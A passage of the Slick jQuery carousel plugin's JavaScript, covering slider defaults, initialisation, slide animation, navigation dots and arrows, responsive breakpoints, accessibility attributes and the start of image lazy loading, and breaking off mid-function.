      : t(jQuery);
  })(function (t) {
    "use strict";
    var e,
      n = window.Slick || {};
    (((e = 0),
    (n = function (n, i) {
      var o,
        r = this;
      (r.defaults = {
        accessibility: !0,
        adaptiveHeight: !1,
        appendArrows: t(n),
        appendDots: t(n),
        arrows: !0,
        asNavFor: null,
        prevArrow:
          '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
        nextArrow:
          '<button class="slick-next" aria-label="Next" type="button">Next</button>',
        autoplay: !1,
        autoplaySpeed: 3e3,
        centerMode: !1,
        centerPadding: "50px",
        cssEase: "ease",
        customPaging: function (e, n) {
          return t('<button type="button" />').text(n + 1);
        },
        dots: !1,
        dotsClass: "slick-dots",
        draggable: !0,
        easing: "linear",
        edgeFriction: 0.35,
        fade: !1,
        focusOnSelect: !1,
        focusOnChange: !1,
        infinite: !0,
        initialSlide: 0,
        lazyLoad: "ondemand",
        mobileFirst: !1,
        pauseOnHover: !0,
        pauseOnFocus: !0,
        pauseOnDotsHover: !1,
        respondTo: "window",
        responsive: null,
        rows: 1,
        rtl: !1,
        slide: "",
        slidesPerRow: 1,
        slidesToShow: 1,
        slidesToScroll: 1,
        speed: 500,
        swipe: !0,
        swipeToSlide: !1,
        touchMove: !0,
        touchThreshold: 5,
        useCSS: !0,
        useTransform: !0,
        variableWidth: !1,
        vertical: !1,
        verticalSwiping: !1,
        waitForAnimate: !0,
        zIndex: 1e3,
      }),
        (r.initials = {
          animating: !1,
          dragging: !1,
          autoPlayTimer: null,
          currentDirection: 0,
          currentLeft: null,
          currentSlide: 0,
          direction: 1,
          $dots: null,
          listWidth: null,
          listHeight: null,
          loadIndex: 0,
          $nextArrow: null,
          $prevArrow: null,
          scrolling: !1,
          slideCount: null,
          slideWidth: null,
          $slideTrack: null,
          $slides: null,
          sliding: !1,
          slideOffset: 0,
          swipeLeft: null,
          swiping: !1,
          $list: null,
          touchObject: {},
          transformsEnabled: !1,
          unslicked: !1,
        }),
        t.extend(r, r.initials),
        (r.activeBreakpoint = null),
        (r.animType = null),
        (r.animProp = null),
        (r.breakpoints = []),
        (r.breakpointSettings = []),
        (r.cssTransitions = !1),
        (r.focussed = !1),
        (r.interrupted = !1),
        (r.hidden = "hidden"),
        (r.paused = !0),
        (r.positionProp = null),
        (r.respondTo = null),
        (r.rowCount = 1),
        (r.shouldClick = !0),
        (r.$slider = t(n)),
        (r.$slidesCache = null),
        (r.transformType = null),
        (r.transitionType = null),
        (r.visibilityChange = "visibilitychange"),
        (r.windowWidth = 0),
        (r.windowTimer = null),
        (o = t(n).data("slick") || {}),
        (r.options = t.extend({}, r.defaults, i, o)),
        (r.currentSlide = r.options.initialSlide),
        (r.originalSettings = r.options),
        void 0 !== document.mozHidden
          ? ((r.hidden = "mozHidden"),
            (r.visibilityChange = "mozvisibilitychange"))
          : void 0 !== document.webkitHidden &&
            ((r.hidden = "webkitHidden"),
            (r.visibilityChange = "webkitvisibilitychange")),
        (r.autoPlay = t.proxy(r.autoPlay, r)),
        (r.autoPlayClear = t.proxy(r.autoPlayClear, r)),
        (r.autoPlayIterator = t.proxy(r.autoPlayIterator, r)),
        (r.changeSlide = t.proxy(r.changeSlide, r)),
        (r.clickHandler = t.proxy(r.clickHandler, r)),
        (r.selectHandler = t.proxy(r.selectHandler, r)),
        (r.setPosition = t.proxy(r.setPosition, r)),
        (r.swipeHandler = t.proxy(r.swipeHandler, r)),
        (r.dragHandler = t.proxy(r.dragHandler, r)),
        (r.keyHandler = t.proxy(r.keyHandler, r)),
        (r.instanceUid = e++),
        (r.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/),
        r.registerBreakpoints(),
        r.init(!0);
    })).prototype.activateADA = function () {
      this.$slideTrack
        .find(".slick-active")
        .attr({ "aria-hidden": "false" })
        .find("a, input, button, select")
        .attr({ tabindex: "0" });
    }),
      (n.prototype.addSlide = n.prototype.slickAdd =
        function (e, n, i) {
          var o = this;
          if ("boolean" == typeof n) (i = n), (n = null);
          else if (n < 0 || n >= o.slideCount) return !1;
          o.unload(),
            "number" == typeof n
              ? 0 === n && 0 === o.$slides.length
                ? t(e).appendTo(o.$slideTrack)
                : i
                ? t(e).insertBefore(o.$slides.eq(n))
                : t(e).insertAfter(o.$slides.eq(n))
              : !0 === i
              ? t(e).prependTo(o.$slideTrack)
              : t(e).appendTo(o.$slideTrack),
            (o.$slides = o.$slideTrack.children(this.options.slide)),
            o.$slideTrack.children(this.options.slide).detach(),
            o.$slideTrack.append(o.$slides),
            o.$slides.each(function (e, n) {
              t(n).attr("data-slick-index", e);
            }),
            (o.$slidesCache = o.$slides),
            o.reinit();
        }),
      (n.prototype.animateHeight = function () {
        var t = this;
        if (
          1 === t.options.slidesToShow &&
          !0 === t.options.adaptiveHeight &&
          !1 === t.options.vertical
        ) {
          var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
          t.$list.animate({ height: e }, t.options.speed);
        }
      }),
      (n.prototype.animateSlide = function (e, n) {
        var i = {},
          o = this;
        o.animateHeight(),
          !0 === o.options.rtl && !1 === o.options.vertical && (e = -e),
          !1 === o.transformsEnabled
            ? !1 === o.options.vertical
              ? o.$slideTrack.animate(
                  { left: e },
                  o.options.speed,
                  o.options.easing,
                  n
                )
              : o.$slideTrack.animate(
                  { top: e },
                  o.options.speed,
                  o.options.easing,
                  n
                )
            : !1 === o.cssTransitions
            ? (!0 === o.options.rtl && (o.currentLeft = -o.currentLeft),
              t({ animStart: o.currentLeft }).animate(
                { animStart: e },
                {
                  duration: o.options.speed,
                  easing: o.options.easing,
                  step: function (t) {
                    (t = Math.ceil(t)),
                      !1 === o.options.vertical
                        ? ((i[o.animType] = "translate(" + t + "px, 0px)"),
                          o.$slideTrack.css(i))
                        : ((i[o.animType] = "translate(0px," + t + "px)"),
                          o.$slideTrack.css(i));
                  },
                  complete: function () {
                    n && n.call();
                  },
                }
              ))
            : (o.applyTransition(),
              (e = Math.ceil(e)),
              !1 === o.options.vertical
                ? (i[o.animType] = "translate3d(" + e + "px, 0px, 0px)")
                : (i[o.animType] = "translate3d(0px," + e + "px, 0px)"),
              o.$slideTrack.css(i),
              n &&
                setTimeout(function () {
                  o.disableTransition(), n.call();
                }, o.options.speed));
      }),
      (n.prototype.getNavTarget = function () {
        var e = this.options.asNavFor;
        return e && null !== e && (e = t(e).not(this.$slider)), e;
      }),
      (n.prototype.asNavFor = function (e) {
        var n = this.getNavTarget();
        null !== n &&
          "object" == typeof n &&
          n.each(function () {
            var n = t(this).slick("getSlick");
            n.unslicked || n.slideHandler(e, !0);
          });
      }),
      (n.prototype.applyTransition = function (t) {
        var e = this,
          n = {};
        !1 === e.options.fade
          ? (n[e.transitionType] =
              e.transformType +
              " " +
              e.options.speed +
              "ms " +
              e.options.cssEase)
          : (n[e.transitionType] =
              "opacity " + e.options.speed + "ms " + e.options.cssEase),
          !1 === e.options.fade ? e.$slideTrack.css(n) : e.$slides.eq(t).css(n);
      }),
      (n.prototype.autoPlay = function () {
        var t = this;
        t.autoPlayClear(),
          t.slideCount > t.options.slidesToShow &&
            (t.autoPlayTimer = setInterval(
              t.autoPlayIterator,
              t.options.autoplaySpeed
            ));
      }),
      (n.prototype.autoPlayClear = function () {
        this.autoPlayTimer && clearInterval(this.autoPlayTimer);
      }),
      (n.prototype.autoPlayIterator = function () {
        var t = this,
          e = t.currentSlide + t.options.slidesToScroll;
        t.paused ||
          t.interrupted ||
          t.focussed ||
          (!1 === t.options.infinite &&
            (1 === t.direction && t.currentSlide + 1 === t.slideCount - 1
              ? (t.direction = 0)
              : 0 === t.direction &&
                ((e = t.currentSlide - t.options.slidesToScroll),
                t.currentSlide - 1 == 0 && (t.direction = 1))),
          t.slideHandler(e));
      }),
      (n.prototype.buildArrows = function () {
        var e = this;
        !0 === e.options.arrows &&
          ((e.$prevArrow = t(e.options.prevArrow).addClass("slick-arrow")),
          (e.$nextArrow = t(e.options.nextArrow).addClass("slick-arrow")),
          e.slideCount > e.options.slidesToShow
            ? (e.$prevArrow
                .removeClass("slick-hidden")
                .removeAttr("aria-hidden tabindex"),
              e.$nextArrow
                .removeClass("slick-hidden")
                .removeAttr("aria-hidden tabindex"),
              e.htmlExpr.test(e.options.prevArrow) &&
                e.$prevArrow.prependTo(e.options.appendArrows),
              e.htmlExpr.test(e.options.nextArrow) &&
                e.$nextArrow.appendTo(e.options.appendArrows),
              !0 !== e.options.infinite &&
                e.$prevArrow
                  .addClass("slick-disabled")
                  .attr("aria-disabled", "true"))
            : e.$prevArrow
                .add(e.$nextArrow)
                .addClass("slick-hidden")
                .attr({ "aria-disabled": "true", tabindex: "-1" }));
      }),
      (n.prototype.buildDots = function () {
        var e,
          n,
          i = this;
        if (!0 === i.options.dots) {
          for (
            i.$slider.addClass("slick-dotted"),
              n = t("<ul />").addClass(i.options.dotsClass),
              e = 0;
            e <= i.getDotCount();
            e += 1
          )
            n.append(
              t("<li />").append(i.options.customPaging.call(this, i, e))
            );
          (i.$dots = n.appendTo(i.options.appendDots)),
            i.$dots.find("li").first().addClass("slick-active");
        }
      }),
      (n.prototype.buildOut = function () {
        var e = this;
        (e.$slides = e.$slider
          .children(e.options.slide + ":not(.slick-cloned)")
          .addClass("slick-slide")),
          (e.slideCount = e.$slides.length),
          e.$slides.each(function (e, n) {
            t(n)
              .attr("data-slick-index", e)
              .data("originalStyling", t(n).attr("style") || "");
          }),
          e.$slider.addClass("slick-slider"),
          (e.$slideTrack =
            0 === e.slideCount
              ? t('<div class="slick-track"/>').appendTo(e.$slider)
              : e.$slides.wrapAll('<div class="slick-track"/>').parent()),
          (e.$list = e.$slideTrack.wrap('<div class="slick-list"/>').parent()),
          e.$slideTrack.css("opacity", 0),
          (!0 !== e.options.centerMode && !0 !== e.options.swipeToSlide) ||
            (e.options.slidesToScroll = 1),
          t("img[data-lazy]", e.$slider).not("[src]").addClass("slick-loading"),
          e.setupInfinite(),
          e.buildArrows(),
          e.buildDots(),
          e.updateDots(),
          e.setSlideClasses(
            "number" == typeof e.currentSlide ? e.currentSlide : 0
          ),
          !0 === e.options.draggable && e.$list.addClass("draggable");
      }),
      (n.prototype.buildRows = function () {
        var t,
          e,
          n,
          i,
          o,
          r,
          a,
          s = this;
        if (
          ((i = document.createDocumentFragment()),
          (r = s.$slider.children()),
          s.options.rows > 1)
        ) {
          for (
            a = s.options.slidesPerRow * s.options.rows,
              o = Math.ceil(r.length / a),
              t = 0;
            t < o;
            t++
          ) {
            var l = document.createElement("div");
            for (e = 0; e < s.options.rows; e++) {
              var c = document.createElement("div");
              for (n = 0; n < s.options.slidesPerRow; n++) {
                var d = t * a + (e * s.options.slidesPerRow + n);
                r.get(d) && c.appendChild(r.get(d));
              }
              l.appendChild(c);
            }
            i.appendChild(l);
          }
          s.$slider.empty().append(i),
            s.$slider
              .children()
              .children()
              .children()
              .css({
                width: 100 / s.options.slidesPerRow + "%",
                display: "inline-block",
              });
        }
      }),
      (n.prototype.checkResponsive = function (e, n) {
        var i,
          o,
          r,
          a = this,
          s = !1,
          l = a.$slider.width(),
          c = window.innerWidth || t(window).width();
        if (
          ("window" === a.respondTo
            ? (r = c)
            : "slider" === a.respondTo
            ? (r = l)
            : "min" === a.respondTo && (r = Math.min(c, l)),
          a.options.responsive &&
            a.options.responsive.length &&
            null !== a.options.responsive)
        ) {
          for (i in ((o = null), a.breakpoints))
            a.breakpoints.hasOwnProperty(i) &&
              (!1 === a.originalSettings.mobileFirst
                ? r < a.breakpoints[i] && (o = a.breakpoints[i])
                : r > a.breakpoints[i] && (o = a.breakpoints[i]));
          null !== o
            ? null !== a.activeBreakpoint
              ? (o !== a.activeBreakpoint || n) &&
                ((a.activeBreakpoint = o),
                "unslick" === a.breakpointSettings[o]
                  ? a.unslick(o)
                  : ((a.options = t.extend(
                      {},
                      a.originalSettings,
                      a.breakpointSettings[o]
                    )),
                    !0 === e && (a.currentSlide = a.options.initialSlide),
                    a.refresh(e)),
                (s = o))
              : ((a.activeBreakpoint = o),
                "unslick" === a.breakpointSettings[o]
                  ? a.unslick(o)
                  : ((a.options = t.extend(
                      {},
                      a.originalSettings,
                      a.breakpointSettings[o]
                    )),
                    !0 === e && (a.currentSlide = a.options.initialSlide),
                    a.refresh(e)),
                (s = o))
            : null !== a.activeBreakpoint &&
              ((a.activeBreakpoint = null),
              (a.options = a.originalSettings),
              !0 === e && (a.currentSlide = a.options.initialSlide),
              a.refresh(e),
              (s = o)),
            e || !1 === s || a.$slider.trigger("breakpoint", [a, s]);
        }
      }),
      (n.prototype.changeSlide = function (e, n) {
        var i,
          o,
          r = this,
          a = t(e.currentTarget);
        switch (
          (a.is("a") && e.preventDefault(),
          a.is("li") || (a = a.closest("li")),
          (i =
            r.slideCount % r.options.slidesToScroll != 0
              ? 0
              : (r.slideCount - r.currentSlide) % r.options.slidesToScroll),
          e.data.message)
        ) {
          case "previous":
            (o =
              0 === i ? r.options.slidesToScroll : r.options.slidesToShow - i),
              r.slideCount > r.options.slidesToShow &&
                r.slideHandler(r.currentSlide - o, !1, n);
            break;
          case "next":
            (o = 0 === i ? r.options.slidesToScroll : i),
              r.slideCount > r.options.slidesToShow &&
                r.slideHandler(r.currentSlide + o, !1, n);
            break;
          case "index":
            var s =
              0 === e.data.index
                ? 0
                : e.data.index || a.index() * r.options.slidesToScroll;
            r.slideHandler(r.checkNavigable(s), !1, n),
              a.children().trigger("focus");
            break;
          default:
            return;
        }
      }),
      (n.prototype.checkNavigable = function (t) {
        var e, n;
        if (((n = 0), t > (e = this.getNavigableIndexes())[e.length - 1]))
          t = e[e.length - 1];
        else
          for (var i in e) {
            if (t < e[i]) {
              t = n;
              break;
            }
            n = e[i];
          }
        return t;
      }),
      (n.prototype.cleanUpEvents = function () {
        var e = this;
        e.options.dots &&
          null !== e.$dots &&
          (t("li", e.$dots)
            .off("click.slick", e.changeSlide)
            .off("mouseenter.slick", t.proxy(e.interrupt, e, !0))
            .off("mouseleave.slick", t.proxy(e.interrupt, e, !1)),
          !0 === e.options.accessibility &&
            e.$dots.off("keydown.slick", e.keyHandler)),
          e.$slider.off("focus.slick blur.slick"),
          !0 === e.options.arrows &&
            e.slideCount > e.options.slidesToShow &&
            (e.$prevArrow && e.$prevArrow.off("click.slick", e.changeSlide),
            e.$nextArrow && e.$nextArrow.off("click.slick", e.changeSlide),
            !0 === e.options.accessibility &&
              (e.$prevArrow && e.$prevArrow.off("keydown.slick", e.keyHandler),
              e.$nextArrow && e.$nextArrow.off("keydown.slick", e.keyHandler))),
          e.$list.off("touchstart.slick mousedown.slick", e.swipeHandler),
          e.$list.off("touchmove.slick mousemove.slick", e.swipeHandler),
          e.$list.off("touchend.slick mouseup.slick", e.swipeHandler),
          e.$list.off("touchcancel.slick mouseleave.slick", e.swipeHandler),
          e.$list.off("click.slick", e.clickHandler),
          t(document).off(e.visibilityChange, e.visibility),
          e.cleanUpSlideEvents(),
          !0 === e.options.accessibility &&
            e.$list.off("keydown.slick", e.keyHandler),
          !0 === e.options.focusOnSelect &&
            t(e.$slideTrack).children().off("click.slick", e.selectHandler),
          t(window).off(
            "orientationchange.slick.slick-" + e.instanceUid,
            e.orientationChange
          ),
          t(window).off("resize.slick.slick-" + e.instanceUid, e.resize),
          t("[draggable!=true]", e.$slideTrack).off(
            "dragstart",
            e.preventDefault
          ),
          t(window).off("load.slick.slick-" + e.instanceUid, e.setPosition);
      }),
      (n.prototype.cleanUpSlideEvents = function () {
        var e = this;
        e.$list.off("mouseenter.slick", t.proxy(e.interrupt, e, !0)),
          e.$list.off("mouseleave.slick", t.proxy(e.interrupt, e, !1));
      }),
      (n.prototype.cleanUpRows = function () {
        var t;
        this.options.rows > 1 &&
          ((t = this.$slides.children().children()).removeAttr("style"),
          this.$slider.empty().append(t));
      }),
      (n.prototype.clickHandler = function (t) {
        !1 === this.shouldClick &&
          (t.stopImmediatePropagation(),
          t.stopPropagation(),
          t.preventDefault());
      }),
      (n.prototype.destroy = function (e) {
        var n = this;
        n.autoPlayClear(),
          (n.touchObject = {}),
          n.cleanUpEvents(),
          t(".slick-cloned", n.$slider).detach(),
          n.$dots && n.$dots.remove(),
          n.$prevArrow &&
            n.$prevArrow.length &&
            (n.$prevArrow
              .removeClass("slick-disabled slick-arrow slick-hidden")
              .removeAttr("aria-hidden aria-disabled tabindex")
              .css("display", ""),
            n.htmlExpr.test(n.options.prevArrow) && n.$prevArrow.remove()),
          n.$nextArrow &&
            n.$nextArrow.length &&
            (n.$nextArrow
              .removeClass("slick-disabled slick-arrow slick-hidden")
              .removeAttr("aria-hidden aria-disabled tabindex")
              .css("display", ""),
            n.htmlExpr.test(n.options.nextArrow) && n.$nextArrow.remove()),
          n.$slides &&
            (n.$slides
              .removeClass(
                "slick-slide slick-active slick-center slick-visible slick-current"
              )
              .removeAttr("aria-hidden")
              .removeAttr("data-slick-index")
              .each(function () {
                t(this).attr("style", t(this).data("originalStyling"));
              }),
            n.$slideTrack.children(this.options.slide).detach(),
            n.$slideTrack.detach(),
            n.$list.detach(),
            n.$slider.append(n.$slides)),
          n.cleanUpRows(),
          n.$slider.removeClass("slick-slider"),
          n.$slider.removeClass("slick-initialized"),
          n.$slider.removeClass("slick-dotted"),
          (n.unslicked = !0),
          e || n.$slider.trigger("destroy", [n]);
      }),
      (n.prototype.disableTransition = function (t) {
        var e = {};
        (e[this.transitionType] = ""),
          !1 === this.options.fade
            ? this.$slideTrack.css(e)
            : this.$slides.eq(t).css(e);
      }),
      (n.prototype.fadeSlide = function (t, e) {
        var n = this;
        !1 === n.cssTransitions
          ? (n.$slides.eq(t).css({ zIndex: n.options.zIndex }),
            n.$slides
              .eq(t)
              .animate({ opacity: 1 }, n.options.speed, n.options.easing, e))
          : (n.applyTransition(t),
            n.$slides.eq(t).css({ opacity: 1, zIndex: n.options.zIndex }),
            e &&
              setTimeout(function () {
                n.disableTransition(t), e.call();
              }, n.options.speed));
      }),
      (n.prototype.fadeSlideOut = function (t) {
        !1 === this.cssTransitions
          ? this.$slides
              .eq(t)
              .animate(
                { opacity: 0, zIndex: this.options.zIndex - 2 },
                this.options.speed,
                this.options.easing
              )
          : (this.applyTransition(t),
            this.$slides
              .eq(t)
              .css({ opacity: 0, zIndex: this.options.zIndex - 2 }));
      }),
      (n.prototype.filterSlides = n.prototype.slickFilter =
        function (t) {
          null !== t &&
            ((this.$slidesCache = this.$slides),
            this.unload(),
            this.$slideTrack.children(this.options.slide).detach(),
            this.$slidesCache.filter(t).appendTo(this.$slideTrack),
            this.reinit());
        }),
      (n.prototype.focusHandler = function () {
        var e = this;
        e.$slider
          .off("focus.slick blur.slick")
          .on("focus.slick blur.slick", "*", function (n) {
            n.stopImmediatePropagation();
            var i = t(this);
            setTimeout(function () {
              e.options.pauseOnFocus &&
                ((e.focussed = i.is(":focus")), e.autoPlay());
            }, 0);
          });
      }),
      (n.prototype.getCurrent = n.prototype.slickCurrentSlide =
        function () {
          return this.currentSlide;
        }),
      (n.prototype.getDotCount = function () {
        var t = this,
          e = 0,
          n = 0,
          i = 0;
        if (!0 === t.options.infinite)
          if (t.slideCount <= t.options.slidesToShow) ++i;
          else
            for (; e < t.slideCount; )
              ++i,
                (e = n + t.options.slidesToScroll),
                (n +=
                  t.options.slidesToScroll <= t.options.slidesToShow
                    ? t.options.slidesToScroll
                    : t.options.slidesToShow);
        else if (!0 === t.options.centerMode) i = t.slideCount;
        else if (t.options.asNavFor)
          for (; e < t.slideCount; )
            ++i,
              (e = n + t.options.slidesToScroll),
              (n +=
                t.options.slidesToScroll <= t.options.slidesToShow
                  ? t.options.slidesToScroll
                  : t.options.slidesToShow);
        else
          i =
            1 +
            Math.ceil(
              (t.slideCount - t.options.slidesToShow) / t.options.slidesToScroll
            );
        return i - 1;
      }),
      (n.prototype.getLeft = function (t) {
        var e,
          n,
          i,
          o,
          r = this,
          a = 0;
        return (
          (r.slideOffset = 0),
          (n = r.$slides.first().outerHeight(!0)),
          !0 === r.options.infinite
            ? (r.slideCount > r.options.slidesToShow &&
                ((r.slideOffset = r.slideWidth * r.options.slidesToShow * -1),
                (o = -1),
                !0 === r.options.vertical &&
                  !0 === r.options.centerMode &&
                  (2 === r.options.slidesToShow
                    ? (o = -1.5)
                    : 1 === r.options.slidesToShow && (o = -2)),
                (a = n * r.options.slidesToShow * o)),
              r.slideCount % r.options.slidesToScroll != 0 &&
                t + r.options.slidesToScroll > r.slideCount &&
                r.slideCount > r.options.slidesToShow &&
                (t > r.slideCount
                  ? ((r.slideOffset =
                      (r.options.slidesToShow - (t - r.slideCount)) *
                      r.slideWidth *
                      -1),
                    (a =
                      (r.options.slidesToShow - (t - r.slideCount)) * n * -1))
                  : ((r.slideOffset =
                      (r.slideCount % r.options.slidesToScroll) *
                      r.slideWidth *
                      -1),
                    (a = (r.slideCount % r.options.slidesToScroll) * n * -1))))
            : t + r.options.slidesToShow > r.slideCount &&
              ((r.slideOffset =
                (t + r.options.slidesToShow - r.slideCount) * r.slideWidth),
              (a = (t + r.options.slidesToShow - r.slideCount) * n)),
          r.slideCount <= r.options.slidesToShow &&
            ((r.slideOffset = 0), (a = 0)),
          !0 === r.options.centerMode && r.slideCount <= r.options.slidesToShow
            ? (r.slideOffset =
                (r.slideWidth * Math.floor(r.options.slidesToShow)) / 2 -
                (r.slideWidth * r.slideCount) / 2)
            : !0 === r.options.centerMode && !0 === r.options.infinite
            ? (r.slideOffset +=
                r.slideWidth * Math.floor(r.options.slidesToShow / 2) -
                r.slideWidth)
            : !0 === r.options.centerMode &&
              ((r.slideOffset = 0),
              (r.slideOffset +=
                r.slideWidth * Math.floor(r.options.slidesToShow / 2))),
          (e =
            !1 === r.options.vertical
              ? t * r.slideWidth * -1 + r.slideOffset
              : t * n * -1 + a),
          !0 === r.options.variableWidth &&
            ((i =
              r.slideCount <= r.options.slidesToShow ||
              !1 === r.options.infinite
                ? r.$slideTrack.children(".slick-slide").eq(t)
                : r.$slideTrack
                    .children(".slick-slide")
                    .eq(t + r.options.slidesToShow)),
            (e =
              !0 === r.options.rtl
                ? i[0]
                  ? -1 * (r.$slideTrack.width() - i[0].offsetLeft - i.width())
                  : 0
                : i[0]
                ? -1 * i[0].offsetLeft
                : 0),
            !0 === r.options.centerMode &&
              ((i =
                r.slideCount <= r.options.slidesToShow ||
                !1 === r.options.infinite
                  ? r.$slideTrack.children(".slick-slide").eq(t)
                  : r.$slideTrack
                      .children(".slick-slide")
                      .eq(t + r.options.slidesToShow + 1)),
              (e =
                !0 === r.options.rtl
                  ? i[0]
                    ? -1 * (r.$slideTrack.width() - i[0].offsetLeft - i.width())
                    : 0
                  : i[0]
                  ? -1 * i[0].offsetLeft
                  : 0),
              (e += (r.$list.width() - i.outerWidth()) / 2))),
          e
        );
      }),
      (n.prototype.getOption = n.prototype.slickGetOption =
        function (t) {
          return this.options[t];
        }),
      (n.prototype.getNavigableIndexes = function () {
        var t,
          e = this,
          n = 0,
          i = 0,
          o = [];
        for (
          !1 === e.options.infinite
            ? (t = e.slideCount)
            : ((n = -1 * e.options.slidesToScroll),
              (i = -1 * e.options.slidesToScroll),
              (t = 2 * e.slideCount));
          n < t;
        )
          o.push(n),
            (n = i + e.options.slidesToScroll),
            (i +=
              e.options.slidesToScroll <= e.options.slidesToShow
                ? e.options.slidesToScroll
                : e.options.slidesToShow);
        return o;
      }),
      (n.prototype.getSlick = function () {
        return this;
      }),
      (n.prototype.getSlideCount = function () {
        var e,
          n,
          i = this;
        return (
          (n =
            !0 === i.options.centerMode
              ? i.slideWidth * Math.floor(i.options.slidesToShow / 2)
              : 0),
          !0 === i.options.swipeToSlide
            ? (i.$slideTrack.find(".slick-slide").each(function (o, r) {
                if (r.offsetLeft - n + t(r).outerWidth() / 2 > -1 * i.swipeLeft)
                  return (e = r), !1;
              }),
              Math.abs(t(e).attr("data-slick-index") - i.currentSlide) || 1)
            : i.options.slidesToScroll
        );
      }),
      (n.prototype.goTo = n.prototype.slickGoTo =
        function (t, e) {
          this.changeSlide(
            { data: { message: "index", index: parseInt(t) } },
            e
          );
        }),
      (n.prototype.init = function (e) {
        var n = this;
        t(n.$slider).hasClass("slick-initialized") ||
          (t(n.$slider).addClass("slick-initialized"),
          n.buildRows(),
          n.buildOut(),
          n.setProps(),
          n.startLoad(),
          n.loadSlider(),
          n.initializeEvents(),
          n.updateArrows(),
          n.updateDots(),
          n.checkResponsive(!0),
          n.focusHandler()),
          e && n.$slider.trigger("init", [n]),
          !0 === n.options.accessibility && n.initADA(),
          n.options.autoplay && ((n.paused = !1), n.autoPlay());
      }),
      (n.prototype.initADA = function () {
        var e = this,
          n = Math.ceil(e.slideCount / e.options.slidesToShow),
          i = e.getNavigableIndexes().filter(function (t) {
            return t >= 0 && t < e.slideCount;
          });
        e.$slides
          .add(e.$slideTrack.find(".slick-cloned"))
          .attr({ "aria-hidden": "true", tabindex: "-1" })
          .find("a, input, button, select")
          .attr({ tabindex: "-1" }),
          null !== e.$dots &&
            (e.$slides
              .not(e.$slideTrack.find(".slick-cloned"))
              .each(function (n) {
                var o = i.indexOf(n);
                t(this).attr({
                  role: "tabpanel",
                  id: "slick-slide" + e.instanceUid + n,
                  tabindex: -1,
                }),
                  -1 !== o &&
                    t(this).attr({
                      "aria-describedby":
                        "slick-slide-control" + e.instanceUid + o,
                    });
              }),
            e.$dots
              .attr("role", "tablist")
              .find("li")
              .each(function (o) {
                var r = i[o];
                t(this).attr({ role: "presentation" }),
                  t(this)
                    .find("button")
                    .first()
                    .attr({
                      role: "tab",
                      id: "slick-slide-control" + e.instanceUid + o,
                      "aria-controls": "slick-slide" + e.instanceUid + r,
                      "aria-label": o + 1 + " of " + n,
                      "aria-selected": null,
                      tabindex: "-1",
                    });
              })
              .eq(e.currentSlide)
              .find("button")
              .attr({ "aria-selected": "true", tabindex: "0" })
              .end());
        for (var o = e.currentSlide, r = o + e.options.slidesToShow; o < r; o++)
          e.$slides.eq(o).attr("tabindex", 0);
        e.activateADA();
      }),
      (n.prototype.initArrowEvents = function () {
        var t = this;
        !0 === t.options.arrows &&
          t.slideCount > t.options.slidesToShow &&
          (t.$prevArrow
            .off("click.slick")
            .on("click.slick", { message: "previous" }, t.changeSlide),
          t.$nextArrow
            .off("click.slick")
            .on("click.slick", { message: "next" }, t.changeSlide),
          !0 === t.options.accessibility &&
            (t.$prevArrow.on("keydown.slick", t.keyHandler),
            t.$nextArrow.on("keydown.slick", t.keyHandler)));
      }),
      (n.prototype.initDotEvents = function () {
        var e = this;
        !0 === e.options.dots &&
          (t("li", e.$dots).on(
            "click.slick",
            { message: "index" },
            e.changeSlide
          ),
          !0 === e.options.accessibility &&
            e.$dots.on("keydown.slick", e.keyHandler)),
          !0 === e.options.dots &&
            !0 === e.options.pauseOnDotsHover &&
            t("li", e.$dots)
              .on("mouseenter.slick", t.proxy(e.interrupt, e, !0))
              .on("mouseleave.slick", t.proxy(e.interrupt, e, !1));
      }),
      (n.prototype.initSlideEvents = function () {
        this.options.pauseOnHover &&
          (this.$list.on("mouseenter.slick", t.proxy(this.interrupt, this, !0)),
          this.$list.on("mouseleave.slick", t.proxy(this.interrupt, this, !1)));
      }),
      (n.prototype.initializeEvents = function () {
        var e = this;
        e.initArrowEvents(),
          e.initDotEvents(),
          e.initSlideEvents(),
          e.$list.on(
            "touchstart.slick mousedown.slick",
            { action: "start" },
            e.swipeHandler
          ),
          e.$list.on(
            "touchmove.slick mousemove.slick",
            { action: "move" },
            e.swipeHandler
          ),
          e.$list.on(
            "touchend.slick mouseup.slick",
            { action: "end" },
            e.swipeHandler
          ),
          e.$list.on(
            "touchcancel.slick mouseleave.slick",
            { action: "end" },
            e.swipeHandler
          ),
          e.$list.on("click.slick", e.clickHandler),
          t(document).on(e.visibilityChange, t.proxy(e.visibility, e)),
          !0 === e.options.accessibility &&
            e.$list.on("keydown.slick", e.keyHandler),
          !0 === e.options.focusOnSelect &&
            t(e.$slideTrack).children().on("click.slick", e.selectHandler),
          t(window).on(
            "orientationchange.slick.slick-" + e.instanceUid,
            t.proxy(e.orientationChange, e)
          ),
          t(window).on(
            "resize.slick.slick-" + e.instanceUid,
            t.proxy(e.resize, e)
          ),
          t("[draggable!=true]", e.$slideTrack).on(
            "dragstart",
            e.preventDefault
          ),
          t(window).on("load.slick.slick-" + e.instanceUid, e.setPosition),
          t(e.setPosition);
      }),
      (n.prototype.initUI = function () {
        !0 === this.options.arrows &&
          this.slideCount > this.options.slidesToShow &&
          (this.$prevArrow.show(), this.$nextArrow.show()),
          !0 === this.options.dots &&
            this.slideCount > this.options.slidesToShow &&
            this.$dots.show();
      }),
      (n.prototype.keyHandler = function (t) {
        t.target.tagName.match("TEXTAREA|INPUT|SELECT") ||
          (37 === t.keyCode && !0 === this.options.accessibility
            ? this.changeSlide({
                data: {
                  message: !0 === this.options.rtl ? "next" : "previous",
                },
              })
            : 39 === t.keyCode &&
              !0 === this.options.accessibility &&
              this.changeSlide({
                data: {
                  message: !0 === this.options.rtl ? "previous" : "next",
                },
              }));
      }),
      (n.prototype.lazyLoad = function () {
        function e(e) {
          t("img[data-lazy]", e).each(function () {
            var e = t(this),
              n = t(this).attr("data-lazy"),
              i = t(this).attr("data-srcset"),
              o = t(this).attr("data-sizes") || r.$slider.attr("data-sizes"),
              a = document.createElement("img");
            (a.onload = function () {
              e.animate({ opacity: 0 }, 100, function () {
                i && (e.attr("srcset", i), o && e.attr("sizes", o)),
                  e.attr("src", n).animate({ opacity: 1 }, 200, function () {
                    e.removeAttr(
                      "data-lazy data-srcset data-sizes"
                    ).removeClass("slick-loading");
                  }),
                  r.$slider.trigger("lazyLoaded", [r, e, n]);
              });
            }),
              (a.onerror = function () {
                e
                  .removeAttr("data-lazy")
                  .removeClass("slick-loading")
